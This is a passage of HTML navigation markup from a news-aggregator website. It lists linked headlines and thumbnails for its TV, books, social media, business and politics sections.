                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" title="Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/48-hours-1-3.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-the-paper-tv-we-love-nfl-football-ncaa-basketball/">Saturday TV Ratings: 48 Hours, The Paper, TV We Love, NFL Football, NCAA Basketball</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" title="Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BM-EP101_07-29_0282_f_f-590x447.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Medicine: Season One Ratings + Viewer Votes" title="Best Medicine: Season One Ratings + Viewer Votes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/bestmedicine03-590x332.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-medicine-season-one-ratings-viewer-votes/">Best Medicine: Season One Ratings + Viewer Votes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/the-bmf-documentary-blowing-money-fast-season-two-premiere-date-and-trailer-released-by-starz/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz" title="The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/bmu2-ka-stz-tag-ep-jan16-1800x1200-1-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/the-bmf-documentary-blowing-money-fast-season-two-premiere-date-and-trailer-released-by-starz/">The BMF Documentary: Blowing Money Fast: Season Two Premiere Date and Trailer Released by Starz</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tomb-raider-sigourney-weaver-jason-isaacs-and-more-cast-in-prime-video-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series" title="Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2024/05/tomb_raider-590x332.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tomb-raider-sigourney-weaver-jason-isaacs-and-more-cast-in-prime-video-series/">Tomb Raider: Sigourney Weaver, Jason Isaacs, and More Cast in Prime Video Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/star-search-celebrity-judges-announced-for-netflixs-revival-of-talent-competition/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition" title="Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/star-search-netflix-590x316.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/star-search-celebrity-judges-announced-for-netflixs-revival-of-talent-competition/">Star Search: Celebrity Judges Announced for Netflix’s Revival of Talent Competition</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Millions’ Great Winter 2026 Preview" title="The Millions’ Great Winter 2026 Preview" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/window-seat-in-bookstore.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-millions-great-winter-2026-preview/">The Millions’ Great Winter 2026 Preview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" title="FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/49c94782fba442de911615bc32ac6e25/2ee3676d4473493992e0326ebb6ff09b.png.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/from-cotton-fields-to-courtrooms-kirkus-reviews/">FROM COTTON FIELDS TO COURTROOMS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot’s Deals of the Day for December 28, 2025" title="Book Riot’s Deals of the Day for December 28, 2025" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/daily-deals.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-december-28-2025/">Book Riot’s Deals of the Day for December 28, 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-rain-crow-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE RAIN CROW | Kirkus Reviews" title="THE RAIN CROW | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-rain-crow-kirkus-reviews/">THE RAIN CROW | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/my-last-first-reads-of-the-year/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="My Last &amp; First Reads Of The Year" title="My Last &amp; First Reads Of The Year" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/10/Nobodys-Girl-A-Memoir-of-Surviving-Abuse-and-Fighting-for-Justice-Virginia-Roberts-Giuffre-cover-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/my-last-first-reads-of-the-year/">My Last &amp; First Reads Of The Year</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="When Customers Create More Customers: Creating Superfans : Social Media Examiner" title="When Customers Create More Customers: Creating Superfans : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/SMMP_701_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/when-customers-create-more-customers-creating-superfans-social-media-examiner/">When Customers Create More Customers: Creating Superfans : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="X Provides Tips on How To Maximize Ad Campaigns" title="X Provides Tips on How To Maximize Ad Campaigns" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-provides-tips-on-how-to-maximize-ad-campaigns/">X Provides Tips on How To Maximize Ad Campaigns</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LinkedIn Articles Are Getting More Citations in AI Responses" title="LinkedIn Articles Are Getting More Citations in AI Responses" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/">LinkedIn Articles Are Getting More Citations in AI Responses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/the-hidden-costs-of-title-errors-in-commercial-fleets-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer" title="The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-28-005651.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/the-hidden-costs-of-title-errors-in-commercial-fleets-social-media-explorer/">The Hidden Costs of Title Errors in Commercial Fleets &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/personalizing-ai-for-a-business-turning-generic-tools-into-customized-solutions-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner" title="Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_88_1aSECONDARY-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/personalizing-ai-for-a-business-turning-generic-tools-into-customized-solutions-social-media-examiner/">Personalizing AI for a Business: Turning Generic Tools into Customized Solutions : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/hubspot-publishes-new-guide-to-reddit-marketing-for-b2b-brands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hubspot Publishes New Guide to Reddit Marketing for B2B Brands" title="Hubspot Publishes New Guide to Reddit Marketing for B2B Brands" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/hubspot-publishes-new-guide-to-reddit-marketing-for-b2b-brands/">Hubspot Publishes New Guide to Reddit Marketing for B2B Brands</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" title="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253971702-e1768135265283.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/">Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/florida-man-who-grabbed-nancy-pelosis-podium-during-capitol-riot-runs-for-county-office-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune" title="Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26010632818966.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/florida-man-who-grabbed-nancy-pelosis-podium-during-capitol-riot-runs-for-county-office-fortune/">Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/we-dont-want-to-be-americans-we-dont-want-to-be-danes-we-want-to-be-greenlanders-local-politicians-reject-trump-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune" title="&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26009640136161.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/we-dont-want-to-be-americans-we-dont-want-to-be-danes-we-want-to-be-greenlanders-local-politicians-reject-trump-fortune/">&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/greenlands-1-5-million-tons-of-rare-earths-might-never-get-mined-because-there-just-arent-any-roads-to-them-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune" title="Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26009640144340.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/greenlands-1-5-million-tons-of-rare-earths-might-never-get-mined-because-there-just-arent-any-roads-to-them-fortune/">Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/i-run-one-of-americas-most-successful-remote-work-programs-and-the-critics-are-right-their-solutions-are-all-wrong-though-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune" title="I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/justin-harlan.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/i-run-one-of-americas-most-successful-remote-work-programs-and-the-critics-are-right-their-solutions-are-all-wrong-though-fortune/">I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Trump a Fascist?" title="Is Trump a Fascist?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/">Is Trump a Fascist?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" title="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_pointing_detroit-620x300.jpg" /></div></a>
                    </div>
